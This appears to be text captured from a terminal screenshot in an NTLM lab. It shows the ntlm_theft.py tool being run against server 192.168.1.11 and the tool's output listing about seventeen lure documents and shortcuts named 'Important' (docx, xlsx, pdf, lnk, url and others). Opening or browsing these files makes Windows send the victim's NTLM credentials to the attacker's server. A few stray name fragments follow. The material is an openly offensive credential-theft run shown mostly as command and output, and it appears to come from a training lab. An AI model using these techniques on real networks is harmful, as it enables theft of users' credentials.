 192.168.1.11 Disconnected Windows - 192.168.1.14 Sun 15/12/24 17:49 964 MiB
❯ python3 ntlm_theft.py -g modern -s 192.168.1.11 -f Important
Skipping SCF as it does not work on modern Windows
Created: Important/Important-(url).url (BROWSE TO FOLDER)
Created: Important/Important-(icon).url (BROWSE TO FOLDER)
Created: Important/Important.lnk (BROWSE TO FOLDER)
Created: Important/Important.rtf (OPEN)
Created: Important/Important-(stylesheet).xml (OPEN)
Created: Important/Important-(fulldocx).xml (OPEN)
Created: Important/Important.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: Important/Important-(includepicture).docx (OPEN)
Created: Important/Important-(remotetemplate).docx (OPEN)
Created: Important/Important-(frameset).docx (OPEN)
Created: Important/Important-(externalcell).xlsx (OPEN)
Created: Important/Important.wax (OPEN)
Created: Important/Important.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: Important/Important.asx (OPEN)
Created: Important/Important.jnlp (OPEN)
Created: Important/Important.application (DOWNLOAD AND OPEN)
Created: Important/Important.pdf (OPEN AND ALLOW)
Skipping zoom as it does not work on the latest versions
Skipping Autorun.inf as it does not work on modern Windows
Skipping desktop.ini as it does not work on modern Windows
Generation Complete.
/home/d3vjh/Documents/NTLMLab/ntlm_theft on master ?1 ✔
acm UD
GISAC
JHONATAN